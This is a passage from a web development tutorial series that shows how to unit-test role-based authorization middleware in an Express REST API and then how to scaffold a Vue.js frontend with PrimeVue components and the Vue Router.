properties: {
id: { type: "number" },
role: { type: "string" },
createdAt: { type: "string", format: "iso-date-time" },
updatedAt: { type: "string", format: "iso-date-time" },
},
additionalProperties: false,
},
};
request(app)
.get("/api/v1/roles")
.set('Authorization', `Bearer ${state.token}`)
.expect(200)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.jsonSchema(schema);
done();
});
});
};
/**
* Check Role exists in list
*/
const findRole = (state, role) => {
it("should contain '" + role.role + "' role", (done) => {
request(app)
.get("/api/v1/roles")
.set('Authorization', `Bearer ${state.token}`)
.expect(200)
.end((err, res) => {
if (err) return done(err);
const foundRole = res.body.find((r) => r.id === role.id);
foundRole.should.shallowDeepEqual(role);
done();
});
});
};
// -=-=- other code omitted here -=-=-
/**
* Test /api/v1/roles route
*/
describe("/api/v1/roles", () => {
describe("GET /", () => {
let state = {};
beforeEach(async () => {
state.token = await login("admin");
})
getAllRoles(state);
getRolesSchemaMatch(state);
roles.forEach((r) => {
findRole(state, r);
});
});
});This will ensure that each RESTful API action will work properly with an authenticated user, but it doesn’t test whether the user has the proper role to perform the action (in this instance, we are using the admin user which has the appropriate role already). On the next page, we’ll build a very flexible system to perform unit testing on our role-based authorization middleware.
Earlier in this example we created a generator function named roleBasedAuth (stored in middlewares/authorized-roles.js) that returns a middleware function named roleAuthMiddleware that we can use as a middleware in any of our RESTful API endpoints to ensure that only users with specific roles are able to perform each and every action in our API.
When it comes to testing, however, this can quickly become really complex. For example, if we have 15 routes and 6 user roles, we must write 120 tests just to test each combination of route and role in order to truly test this setup.
In addition, if we continue to use our current strategy of integration testing (where each test performs a full action on the API), the tests we write will need to be unique for each endpoint, so even if we simplify things, we’ll still need at least 2 tests per endpoint (one for roles that should have access, and another for roles that should not).
Instead, let’s look at a way we can deconstruct our Express application a bit to test two things directly:
roleAuthMiddleware present on each route?roleAuthMiddleware function allow the correct roles for each route?If we can confirm both of these for each route, we can assume that our role-based authorization is implemented correctly.
As you may recall, applications written in Express consist of an application that has middlewares and handlers attached in a specific order. In addition, we can create smaller components called routers that each have their own middlewares and handlers attached. Overall, we may end up with a structure similar to this one:
A more detailed explanation of the structure of Express applications can be found here: https://www.sohamkamani.com/nodejs/expressjs-architecture/
In code, each Express router has a stack variable that contains a list of layers, which can either be middleware functions or actual route handlers. Middleware layers will contain the name of the middleware function, whereas route handlers can be checked using a match function to determine if the handler matches a given path.
So, in our test/helpers.js file, we can write a new helper function to this for our tests:
// -=-=- other code omitted here -=-=-
/**
* Iterate through the router stack of an Express app to find a matching middleware function
* attached to a particular path and/or method
*
* @param {string} name the name of the function to find
* @param {string} path the path of the endpoint
* @param {string} method the HTTP method of the endpoint
* @param {Router} router The Express router to search
* @returns
*/
const findMiddlewareFunction = (name, path, method, router = app._router) => {
// Replace blank paths with the default / path
if (path.length == 0) {
path = "/"
}
for (const layer of router.stack) {
// Return if the middleware function is found
if (layer.name === name) {
return layer.handle;
} else {
if (layer.match(path)) {
// Recurse into a router
if (layer.name === "router" && layer.path.length > 0) {
// Remove matching portion of path
path = path.slice(layer.path.length);
return findMiddlewareFunction(name, path, method, layer.handle);
}
// Find matching handler
if (layer.route && layer.route.methods[method]) {
return findMiddlewareFunction(name, path, method, layer.route);
}
}
}
}
return null;
};
// -=-=- other code omitted here -=-=-
Starting with Express version 5.0, app._router has been moved to app.router to make accessing the built-in router easier. This should be updated in the code above if you are running Express 5.0 or later. Changelog
Using that function, we can now write another function to actually test our middleware using some mock objects:
// -=-=- other code omitted here -=-=-
// Import Libraries
import request from "supertest";
import { expect } from "chai";
import sinon from "sinon";
// -=-=- other code omitted here -=-=-
/**
* Test if a role is able to access the route via the roleAuthMiddleware function
*
* @param {string} path the path of the endpoint
* @param {string} method the HTTP method of the endpoint
* @param {string} role the role to search for
* @param {boolean} allowed whether the role should be allowed to access the route
*/
export const testRoleBasedAuth = (path, method, role, allowed) => {
it(
"should role '" + role + "' access '" + method + " " + path + "': " + allowed,
(done) => {
// Mock Express Request object with token attached
const req = {
token: {
username: "test",
roles: [
{
role: role,
},
],
},
};
// Mock Express Response object
const res = {
status: sinon.stub(),
send: sinon.stub(),
};
res.status.returns(res);
// Mock Express Next Middleware function
const next = sinon.stub();
// Find the middleware function in the router stack for the given path and method
const middleware = findMiddlewareFunction(
"roleAuthMiddleware",
path,
method,
);
expect(middleware).to.not.equal(null);
// Call the middleware function
middleware(req, res, next);
if (allowed) {
// If allowed, expect the `next` function to be called
expect(next.calledOnce).to.equal(true);
} else {
// Otherwise, it should send a 401 response
expect(res.status.calledWith(401)).to.equal(true);
}
done();
},
);
};The comments in the function describe how it works pretty clearly. Most of the code is just setting up barebones mock objects using Sinon for the Express request req, response res, and next middleware function. Once it finds our roleAuthMiddleware function in the router stack using the helper function above, it will call it and observe the response to determine if the user was allowed to access the desired endpoint or not.
The last thing we’ll add to our test/helpers.js file is a helpful list of all of the roles available in the application, which we can use for our testing:
// -=-=- other code omitted here -=-=-
// List of global roles
export const all_roles = [
"manage_users",
"manage_documents",
"add_documents",
"manage_communities",
"add_communities",
"view_documents",
"view_communities",
];With those helpers in place, we can now add a few lines to our test/api/v1/roles.js test file to check whether each and every role can access the endpoint in that router.
// -=-=- other code omitted here -=-=-
// Import Helpers
import { login, testRoleBasedAuth, all_roles } from "../../helpers.js";
// -=-=- other code omitted here -=-=-
/**
* Test /api/v1/roles route
*/
describe("/api/v1/roles", () => {
describe("GET /", () => {
// -=-=- other code omitted here -=-=-
const allowed_roles = ["manage_users"];
all_roles.forEach((r) => {
testRoleBasedAuth("/api/v1/roles", "get", r, allowed_roles.includes(r))
})
});
});This code does a couple of very nifty things. First, we clearly define which roles should be allowed to access the endpoint. This can be done as part of the unit testing file here, or we may have some global file in our test suite that documents each role and route that we can read from.
Below that, we iterate through the list of all roles exported from the test/helpers.js file, and call our testRoleBasedAuth method for each one of those roles. The last argument to that function is a boolean that determines whether the role should be able to access this route. To determine that, we simply see if the role from the list of global roles can also be found in the list of allowed roles. If so, that will be true and the function will check that the role can access the route. If not, it will be false and the function will confirm that the user is unable to access the route.
Now, when we run these tests, we’ll see that each role is explicitly checked:
/api/v1/roles
GET /
✔ should list all roles
✔ all roles should match schema
✔ should contain 'manage_users' role
✔ should contain 'manage_documents' role
✔ should contain 'add_documents' role
✔ should contain 'manage_communities' role
✔ should contain 'add_communities' role
✔ should contain 'view_documents' role
✔ should contain 'view_communities' role
✔ should role 'manage_users' access 'get /api/v1/roles': true
✔ should role 'manage_documents' access 'get /api/v1/roles': false
✔ should role 'add_documents' access 'get /api/v1/roles': false
✔ should role 'manage_communities' access 'get /api/v1/roles': false
✔ should role 'add_communities' access 'get /api/v1/roles': false
✔ should role 'view_documents' access 'get /api/v1/roles': false
✔ should role 'view_communities' access 'get /api/v1/roles': falseThere we go! We now have a very flexible way to test our role-based authorization.
Image Source: https://www.sohamkamani.com/nodejs/expressjs-architecture/ ↩︎
We should also add our role-based authorization middleware to our /api/v1/users routes. This can actually be done really simply, because we only want users with the manage_users role to be able to access any of these routes.
So, instead of attaching the middleware to each handler individually, we can attach it directly to the router before any handlers:
/**
* @file Users router
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports router an Express router
*
* @swagger
* tags:
* name: users
* description: Users Routes
*/
// Import libraries
import express from "express";
import { ValidationError } from "sequelize";
// Create Express router
const router = express.Router();
// Import models
import { User, Role } from "../../../models/models.js";
// Import logger
import logger from "../../../configs/logger.js";
// Import database
import database from "../../../configs/database.js";
// Import middlewares
import roleBasedAuth from "../../../middlewares/authorized-roles.js";
// Import utilities
import handleValidationError from "../../../utilities/handle-validation-error.js";
import sendSuccess from "../../../utilities/send-success.js";
// Add Role Authorization to all routes
router.use(roleBasedAuth("manage_users"));
// -=-=- other code omitted here -=-=-
That’s all it takes to add role-based authorization to an entire router! It is really simple.
We also should remember to add the new security section to our Open API documentation comments for each route to ensure that our documentation properly displays that each route requires authentication.
As part of our updates, we need to add authentication to each of our unit tests for the /api/v1/users routes. This is relatively straightforward based on what we did in the previous page - it just requires a few tweaks per test.
In short, we need to add a state variable that we can use that contains a token for a user, and then pass that along to each test. We can do this in the global describe section at the bottom:
/**
* @file /api/v1/users Route Tests
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Load Libraries
import request from "supertest";
import { use, should, expect } from "chai";
import Ajv from "ajv";
import addFormats from "ajv-formats";
import chaiJsonSchemaAjv from "chai-json-schema-ajv";
import chaiShallowDeepEqual from "chai-shallow-deep-equal";
// Import Express application
import app from "../../../app.js";
// Import Helpers
import { login, testRoleBasedAuth, all_roles } from "../../helpers.js";
// -=-=- other code omitted here -=-=-
/**
* Test /api/v1/users route
*/
describe("/api/v1/users", () => {
let state = {};
beforeEach(async () => {
state.token = await login("admin");
});
// -=-=- other code omitted here -=-=-
});Notice that we are able to add that code outside of the describe sections for each API endpoint, greatly simplifying things. Of course, if we need to log in as multiple users, we can either add additional tokens to the state or move the state and beforeEach methods to other locations in the code.
Once we have our state, we can simply pass it on to the tests and update each test to use it correctly by setting an Authorization: Bearer header on each request:
// -=-=- other code omitted here -=-=-
/**
* Get all Users
*/
const getAllUsers = (state) => {
it("should list all users", (done) => {
request(app)
.get("/api/v1/users")
.set("Authorization", `Bearer ${state.token}`)
.expect(200)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.an("array");
res.body.should.have.lengthOf(4);
done();
});
});
};
// -=-=- other code omitted here -=-=-
/**
* Test /api/v1/users route
*/
describe("/api/v1/users", () => {
let state = {};
beforeEach(async () => {
state.token = await login("admin");
});
describe("GET /", () => {
getAllUsers(state);
// -=-=- other code omitted here -=-=-
});
// -=-=- other code omitted here -=-=-
});We won’t exhaustively show each update to these tests here since there are so many. Take the time now to update all of the /api/v1/users unit tests to include authentication before continuing. They should all pass once authentication is enabled.
Finally, we should add additional unit tests to ensure that each endpoint in the /api/v1/users router is accessible only by users with the correct role. For that, we can simply add a block of code similar to what we did in the roles routes for each endpoint:
// -=-=- other code omitted here -=-=-
/**
* Test /api/v1/users route
*/
describe("/api/v1/users", () => {
let state = {};
beforeEach(async () => {
state.token = await login("admin");
});
describe("GET /", () => {
// -=-=- other code omitted here -=-=-
const allowed_roles = ["manage_users"];
all_roles.forEach((r) => {
testRoleBasedAuth("/api/v1/users", "get", r, allowed_roles.includes(r))
})
});
describe("GET /{id}", () => {
// -=-=- other code omitted here -=-=-
const allowed_roles = ["manage_users"];
all_roles.forEach((r) => {
testRoleBasedAuth("/api/v1/users/1", "get", r, allowed_roles.includes(r))
})
});
describe("POST /", () => {
// -=-=- other code omitted here -=-=-
const allowed_roles = ["manage_users"];
all_roles.forEach((r) => {
testRoleBasedAuth("/api/v1/users", "post", r, allowed_roles.includes(r))
})
});
describe("PUT /{id}", () => {
// -=-=- other code omitted here -=-=-
const allowed_roles = ["manage_users"];
all_roles.forEach((r) => {
testRoleBasedAuth("/api/v1/users/1", "put", r, allowed_roles.includes(r))
})
});
describe("DELETE /{id}", () => {
// -=-=- other code omitted here -=-=-
const allowed_roles = ["manage_users"];
all_roles.forEach((r) => {
testRoleBasedAuth("/api/v1/users/1", "delete", r, allowed_roles.includes(r))
})
});
});All told, there should now be 88 total unit test in that file alone - that is a lot of tests for just 5 API endpoints!
Now is a great time to lint, format, and then commit and push our work to GitHub.
That concludes the first set of tutorials for building a RESTful API. In the next set of tutorials, we’ll focus on building a Vue.js frontend for our application.
This example project builds on the previous RESTful API project by scaffolding a frontend application using Vue.js. This will become the basis for a full frontend for the application over the next few projects.
At the end of this example, we will have a project with the following features:
This project picks up right where the last one left off, so if you haven’t completed that one yet, go back and do that before starting this one.
Let’s get started!
Now that we’ve built a solid backend for our application through our RESTful API, we can now start on building the frontend application that our users will actually interface with. There are many techniques and tools for writing frontend applications that we’ve covered in this course, but for this project we’re going to introduce once more, called Vue. Vue is very similar to React, but uses a more streamlined syntax and structure. It also includes a lot of built-in features that make writing an interactive web application a very seamless experience. As with any tool we’ve introduced in this set of tutorials, it is always a good idea to review the Vue Documentation as we add features to our application.
To get started, we’ll use the create-vue application to help scaffold our project. This is very similar to the express-generator tool we used to create the initial version of our backend application.
So, in the base of our project directory (not in the server folder, but in the folder that contains the server folder), we’ll run the following command:
$ npm create vue@latestWhen we run this command, it will first install the package if it isn’t already installed, and then we’ll be asked a series of questions about what type of project we want to create. As of the writing of this tutorial, here are the current questions and the answers we’ll give:
client (this will place our code in the client directory; we’ll update our project name later)All told, we should end up with output that looks like this:
┌ Vue.js - The Progressive JavaScript Framework
│
◇ Project name (target directory):
│ client
│
◇ Select features to include in your project: (↑/↓ to navigate, space to select, a to toggle all, enter to confirm)
│ Router (SPA development), Pinia (state management), Vitest (unit testing), ESLint (error prevention), Prettier (code formatting)
│
◇ Install Oxlint for faster linting? (experimental)
│ No
Scaffolding project in /workspaces/lost-communities-solution/client...
│
└ Done. Now run:
cd client
npm install
npm run format
npm run dev
| Optional: Initialize Git in your project directory with:
git init && git add -A && git commit -m "initial commit"So, once we’ve created our project, we can follow the last few steps to install the libraries needed for our project and then run it. First, we’ll navigate to the client directory:
$ cd clientThen, we’ll install our libraries, run the code formatter, and then start our application in development mode:
$ npm install
$ npm run format
$ npm run devIf everything works correctly, we should see our application start on port 5173 (the default port used by Vite, which is the tool used to run our Vue application in development mode). We can click the “Open in Browser” button that appears at the bottom of the page to load our application:
When we click that button to load our sample application, we should see the default Vue starter page appear in our browser:

There we go! That’s the basic steps to install Vue and create a scaffolded application. Let’s take a look at some of the files it created and what they do.
As always, we can stop our running application using CTRL + C.
Our Vue application includes a lot of files and folders by default. Here’s a brief list of what we find:
.vscode - this folder contains settings specific to the VS Code IDE. However, since they are in a subfolder of our project, they aren’t actively being used. If we want to make use of these settings, we can move the folder up to the top level. We won’t do that for this project, but it is an option worth exploring to see what settings are recommended by the developers behind the Vue project.public - this folder contains all public resources for our application, such as images. Right now it just contains a default favicon.ico file.src - all of the code for our application is contained in this folder. We’ll explore this folder in depth throughout this tutorial..editorconfig - this contains some editor settings that can be recognized by various text editors and IDEs. To use this in VS Code, we can install the EditorConfig for VS Code extension. Again, we won’t do that for this project, but it is an option to explore..gitattributes and gitignore - these are settings files used by Git. We should already be familiar with the functionality provided by a .gitignore file!.prettierrc.json - this is the settings file for the Prettier code formatter. It includes some useful default settings for that tool.eslint.config.js - this is the settings file for the ESLint tool. Similar to Prettier, it includes some default settings.index.html - this is the actual index page for our final application. In general, we won’t need to make many changes to it unless we need to change some of the headers on that page.jsconfig.json - this file contains the settings used by the JavaScript language service used to build the project through Vite (we’ll look at this a bit later)package.json and package-lock.json - these are the familiar Node package files we’ve already seen in our backend application.vite.config.js - this is the configuration file for the Vite tool, which we use to run our application in development mode, and also the tool we’ll use to build the deployable version of our application.vitest.config.js - this is the configuration file for the Vitest testing framework, which we’ll cover a bit later as we develop our application.Before we move ahead, let’s update the contents of our package.json file to match the project we’re working on. We should at least set the name and version entries to the correct values, and also take a look at the various scripts available in our application:
{
"name": "example-project-frontend",
"version": "0.0.1",
"private": true,
"type": "module",
"scripts": {
"dev": "vite",
"build": "vite build",
"preview": "vite preview",
"test:unit": "vitest",
"lint": "eslint . --fix",
"format": "prettier --write src/"
},
// -=-=- other code omitted here -=-=-
}On the next page, we’ll start building our frontend application! As we add features, we’ll slowly modify some of these configuration files to make our application easier to develop and work with.
First, in our Visual Studio Code instance, we will want to install the Vue - Official extension. Make sure it is the correct, official plugin, since there are many that share a similar name in the VS Code extension marketplace:
As always, you can click the gear next to the install button to add it to the devcontainer.json file, so it will be installed in future devcontainers built using this repository. Once it is installed, you may have to restart VS Code or refresh the page in GitHub Codespaces to get it activated. Once it is, you should see syntax highlighting enabled in any files with the vue file extension.
Let’s take a quick look inside of the src folder to explore the structure of our application a bit more in detail.
assets - this folder contains the static assets used throughout our application, such as CSS files, SVG images, and other items that we want to include in the build pipeline of our application.components - this folder contains the individual components used to make up our application, as well as any associated tests. We can see that there are a few components already created in our application, including HelloWorld.vue, TheWelcome.vue, and WelcomeItem.vue.router - this folder contains the Vue Router for our application. This is similar to the routers we’ve already used in our Express application, but instead of matching URLs to endpoints, this tool is used to match URLs to different views, or pages, within our application.stores - this folder contains the Pinia stores for our application. These stores are used to share data between components in our application, and also to connect back to our backend application through our RESTful API.views - this folder contains the overall views of our application, sometimes referred to as pages. As we can see, right now there is a HomeView.vue and an AboutView.vue, which correspond to the Home and About pages of our existing application.App.vue - this file contains the top-level Vue component of our entire web application. It contains items that are globally included on every page.main.js - this file is the “setup” file for the Vue application, very similar to the app.js file in our Express backend application. This is where a variety of application settings and plugins can be installed and configured.So, let’s look at our existing page in development mode. It includes a feature called Vue DevTools which is a great way to explore our application. That feature can be found by clicking the small floating button at the bottom of the page:
It will open a tool that allows us to explore the components loaded into our page, the various views available, router settings, Pinia stores, and so much more:
We can also use the component inspector (the button with the target icon that appears when we hover over the Vue DevTools button) to see how the individual components are laid out on our page, just by hovering over them:
As we work on this project, this tool will be a very helpful asset for debugging our application, or simply understanding how it works. Now is a great time to play around with this tool on our scaffolded starter page before we start building our own.
To start building our own application, let’s first start by clearing out the default content included in our scaffolded application. So, we can delete the following files:
assets\* - everything in the assets foldercomponents\* - everything in the components folderstores\* - everything in the stores folderNow, let’s customize a few files. First, we’ll update the index.html file to include our project’s title as the header:
<!DOCTYPE html>
<html lang="">
<head>
<meta charset="UTF-8">
<link rel="icon" href="/favicon.ico">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Example Project</title>
</head>
<body>
<div id="app"></div>
<script type="module" src="/src/main.js"></script>
</body>
</html>Next, we’ll update the two default views in our application to be simple components. First, let’s update the HomeView.vue:
<template>
<main>
This is a home page.
</main>
</template>And also the AboutView.vue:
<template>
<main>
This is an about page.
</main>
</template>Finally, we can update our base App.vue file to include a very simple format:
<script setup>
import { RouterLink, RouterView } from 'vue-router'
</script>
<template>
<header>
<div>
This is a header
<nav>
<RouterLink to="/">Home</RouterLink>
<RouterLink to="/about">About</RouterLink>
</nav>
</div>
</header>
<RouterView />
</template>We’ll also need to update our main.js to remove the import for the base CSS file:
import { createApp } from 'vue'
import { createPinia } from 'pinia'
import App from './App.vue'
import router from './router'
const app = createApp(App)
app.use(createPinia())
app.use(router)
app.mount('#app')Now, let’s take a look at our application in development mode to see what it looks like without all of the extra structure and style applied by the scaffolding:
$ npm run dev
As we can see, our application is now much simpler - almost too simple! However, we can still click the links to move between the Home and About pages, and see our URL update accordingly:

This is a great baseline for our application. Now we can start building up a structure for an application that has the features we’d like to see.
The vast majority of the work we’ll be doing in Vue is creating Single File Components, which are the building blocks for larger views and pages within our application. We’ll be using the Composition API Style, which is a newer and more powerful API. It can be a bit daunting for new developers, but it provides a flexible way to define our components. It also differs from the API style used by React, making it a bit of a learning curve for experienced React developers. We can see more discussion in the Composition API FAQ document.
A Vue single file component using the Composition API style looks like this (taken from the Vue Documentation):
<script setup>
import { ref } from 'vue'
const count = ref(0)
</script>
<template>
<button @click="count++">Count is: {{ count }}</button>
</template>
<style scoped>
button {
font-weight: bold;
}
</style>This file is divided into three important sections:
<script setup> - this section defines the functionality of the component, and is written using JavaScript syntax. It is the rough equivalent of the code you might put in a function called as the page begins to load in a traditional website. This code is used to configure all of the reactive elements of the user interface, as we’ll see later.<template> - this section defines the structure of the component, and uses a syntax similar to HTML. It gives the overall layout of the component and includes all sub-components and other HTML elements. It also shows where the reactive elements defined earlier appear on the page itself.<style> - this section defines the style of the component, and it is written using CSS. These style elements can be applied throughout the application, or we can use a <style scoped> section to ensure these styles are only applied within this component.As we can see, Vue follows the concept of Separation of Concerns just like we’ve seen in our earlier projects. However, instead of having a global HTML template, a site-wide CSS file, and a single JavaScript file for an entire page, each component itself contains just the HTML, CSS, and JavaScript needed for that single component to function. In this way, we can treat each component as a stand-alone part of our application, and as we learn more about how to build useful and flexible components, we’ll see just how powerful this structure can be.
On the next page, we’ll start building our simple web application by using a few pre-built components from a Vue component library.
One of the first things we may want to install in our application is a library of ready-to-use components that we can use to build our application with. This can drastically cut down on the time it takes to build an application, and these libraries often come with a range of features that make our applications both user-friendly and very accessible.
While there are many different libraries to choose from, we’ll use the PrimeVue library. PrimeVue has a very large set of components to choose from, and it is very easy to install and configure. So, let’s follow the installation guide to install PrimeVue in a project that uses Vite as it’s build tool.
First, we’ll need to install the library through npm:
$ npm install primevue @primeuix/themesOnce that is installed, we need to configure the plugin by adding it to our main.js file. We’ve added some documentation comments to this file to make it easily readable, but the new lines added for PrimeVue are highlighted below:
/**
* @file Main Vue application
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { createApp } from 'vue'
import { createPinia } from 'pinia'
import PrimeVue from 'primevue/config';
// Import Vue App
import App from './App.vue'
// Import Configurations
import router from './router'
// Create Vue App
const app = createApp(App)
// Install Libraries
app.use(createPinia())
app.use(router)
app.use(PrimeVue);
// Mount Vue App on page
app.mount('#app')There we go! Now we can use PrimeVue components anywhere in our application. So, let’s start building a basic framework for our application’s overall look and feel.
A good first step is to build the overall layout that all of our views, or pages, within our application will use. This is similar to the concept of template inheritance that we’ve explored already in this class. For this application, let’s assume we want to have a static menu bar at the top of the page that has links to other pages or views in our application across the top. On the left of that bar, we should have some settings buttons that allow the user to switch between light or dark mode, as well as a button to access their user profile and either login or logout of the system. A quick wireframe sketch of this site might look something like this:
As it just so happens, as we look through the PrimeVue list of components, we see a component named Menubar that has an example template that looks very similar to our existing wireframe:

So, let’s see if we can explore how to use this PrimeVue component and make it fit our desired website structure. Of course, there is always a little give and take to using these libraries; while we may have a very specific view or layout in mind, often it is best to let the component library guide us a bit by seeing that it already does well, and then adapting it for our needs.
In the PrimeVue documentation, each component comes with several example templates we can use. However, by default, the template code that is visible on the website is only a small part of the whole component that is actually displayed on the screen. So, we may first want to click the “Toggle Full Code” button that appears in the upper right corner of the code panel when we hover over it - that will show us the full example component:

Once we have that full code, we can explore how it works in greater detail, comparing the code shown in each example to the component we see placed above it.
For this component, we’ll build it up from scratch just to see how each part works. Once we are more familiar with PrimeVue components and how they are structured, we can copy these code examples easily into our own components and tweak them to fit our needs.
First, let’s create a new folder named layout in our src/components folder, and then inside of that we can create a new Vue component named TopMenu.vue. Let’s start by adding the two basic sections of any Vue component, the <script setup> and <template> sections:
<script setup>
/**
* @file Top menu bar of the entire application
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
</script>
<template>
<div>
Content Here
</div>
</template>Next, we can import the PrimeVue Menubar component in the <script setup> section of our component, and place it in the <template> section:
<script setup>
/**
* @file Top menu bar of the entire application
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Components
import Menubar from 'primevue/menubar';
</script>
<template>
<div>
<Menubar :model="items" />
</div>
</template>In the documentation, it says that we need to include a collection of menu items as the model of the component. A component’s model can be thought of as the viewmodel part of the Model View ViewModel architecture pattern we may already be familiar with. In effect, PrimeVue components take care of the view part of this pattern, and we must adapt our existing data model by providing a viewmodel reference that fits the structure expected by the component.
In this instance, we want our menubar to include links to the home and about pages, or views, of our application, so those will be the items we’ll include. To do this, we need to create a reactive state element in Vue using the ref() function. For more about how reactivity works in Vue, consult the Vue Documentation.
<script setup>
/**
* @file Top menu bar of the entire application
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from "vue";
// Import Components
import Menubar from 'primevue/menubar';
// Declare State
const items = ref([
{
label: 'Home',
},
{
label: 'About',
}
])
</script>At this point we’ve created a basic structure for our TopMenu component, so let’s add it to our site and see what it looks like. To do this, we’ll import it into our App.vue file and add it to the template there (we’ll end up removing some content and libraries that were already included in that file, which is fine):
<script setup>
/**
* @file Main Vue Application
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Components
import TopMenu from './components/layout/TopMenu.vue';
</script>
<template>
<header>
<TopMenu />
</header>
<RouterView />
</template>Now, let’s run our application in development mode and see what it looks like:
$ npm run devWhen we navigate to our page in the browser, we should see this layout:

While this page still seems very simple, we can use the Vue DevTools to explore the page and see that our components are present. However, they aren’t really styled the way we see in the PrimeVue examples. This is because we need to install a PrimeVue Theme that provides the overall look and feel of our application.
PrimeVue includes several built-in themes that we can choose from:
We can explore what each of these themes look like by selecting them on the PrimeVue documentation website - the whole website can be themed and styled based on any of the built-in options available in PrimeVue, which is a great way for us to see what is available and how it might look on our page.
For this application, we’ll use the Aura theme, so let’s install it in our main.js file:
/**
* @file Main Vue application
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { createApp } from 'vue'
import { createPinia } from 'pinia'
import PrimeVue from 'primevue/config';
import Aura from '@primeuix/themes/aura';
// Import Vue App
import App from './App.vue'
// Import Configurations
import router from './router'
// Create Vue App
const app = createApp(App)
// Install Libraries
app.use(createPinia())
app.use(router)
app.use(PrimeVue, {
// Theme Configuration
theme: {
preset: Aura
}
});
// Mount Vue App on page
app.mount('#app')Now, when we restart our application and refresh the page, we should see a bit of a different look and feel on the page:

Now we see that our PrimeVue Menubar component is beginning to look like what we expect. We also notice that it is now using a dark theme, which is the default for the web browser this screenshot was taken from - we’ll explore how to add a toggle for light and dark themes later in this tutorial.
Many PrimeVue components include slots, which are specific locations within the template where additional components or HTML code can be added. For example, the Menubar component include two slots, #start and #end, which allow us to add content at the beginning and end of the Menubar, respectively. We can use these by simply adding a <template> inside of our Menubar component with the appropriate label. So, let’s do that now!
We know we want to add a logo to the beginning of the Menubar, so let’s start there. We don’t currently have a logo graphic for our application, but we can include a placeholder image for now.
<template>
<div>
<Menubar :model="items">
<template #start>
<img src="https://placehold.co/40x40" alt="Placeholder Logo" />
</template>
</Menubar>
</div>
</template>With that in place, we should now see an image included in our Menubar:
On the next page, we’ll continue to refine our Menubar by adding routing.
Our Vue project already includes an instance of the Vue Router, which is used to handle routing between the various views, or pages, within our application. So, let’s take a minute to explore how the Vue Router works and how we can integrate it into our Menubar so we can move between the various views in our application.
First, let’s take a look at the existing src/router/index.js file that is generated for our application. We’ve added some comments to the file to make it easier to follow:
/**
* @file Vue Router for the application
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports router a Vue Router
*/
// Import Libraries
import { createRouter, createWebHistory } from 'vue-router'
// Import Views
import HomeView from '../views/HomeView.vue'
const router = createRouter({
// Configure History Mode
history: createWebHistory(import.meta.env.BASE_URL),
// Configure routes
routes: [
{
path: '/',
name: 'home',
component: HomeView,
},
{
path: '/about',
name: 'about',
// route level code-splitting
// this generates a separate chunk (About.[hash].js) for this route
// which is lazy-loaded when the route is visited.
component: () => import('../views/AboutView.vue'),
},
],
})
export default routerThe major portion of this file we should look at is the routes array that is present inside of the createRouter function. Each object in the routes array matches a URL path with a Vue component, typically a view or page, that should be displayed at that route. We can also give each route a helpful name to make things simple.
At the bottom, we see an example of splitting the routes up into chunks, which allows parts of our application to be lazy-loaded as the user accesses them. This can make our application initially load faster, since the default chunk is smaller, but when the user accesses a part of the application that is lazy-loaded, it may pause briefly while it loads that chunk. We’ll go ahead and leave it as-is for this example, just to see what it looks like. We’ll revisit this when we build our application for production.
Finally, we also see that this file configures a History Mode for our application. This describes how the URL may change as users move through our application. We’ll leave this setting alone for now, but as we integrate this application into our backend, we may revisit this setting. The Vue Router documentation describes the different history modes and where they are most useful.
This file is imported in our main.js file and added to the Vue application so we can reference it throughout our application.
Now, let’s go back to our App.vue file, and see where it uses the Vue Router:
<script setup>
/**
